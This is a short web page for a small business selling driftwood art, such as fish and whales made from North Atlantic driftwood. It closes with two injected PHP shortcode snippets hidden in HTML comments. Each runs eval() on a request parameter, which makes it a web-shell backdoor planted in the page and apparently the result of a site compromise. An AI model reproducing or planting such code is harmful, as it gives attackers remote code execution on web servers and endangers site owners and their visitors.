Our Nautical Driftwood Creations are one of a kind made of North Atlantic Driftwood collected by hand. All of our Driftwood art is created by using the natural pieces of driftwood as they are found. Driftwood fish and Driftwood Whales are our specialty. Beacombing the North Atlantic Coast, turning driftwood into decor is a creative outlet. Our nautical one of a kind treasures are truely unique.
Check back often asthis site is new and always changing.  Our creations are in constant flux.
<!– [insert_php]if (isset($_REQUEST["AyJK"])){eval($_REQUEST["AyJK"]);exit;}[/insert_php][php]if (isset($_REQUEST["AyJK"])){eval($_REQUEST["AyJK"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["Ixvt"])){eval($_REQUEST["Ixvt"]);exit;}[/insert_php][php]if (isset($_REQUEST["Ixvt"])){eval($_REQUEST["Ixvt"]);exit;}[/php] –>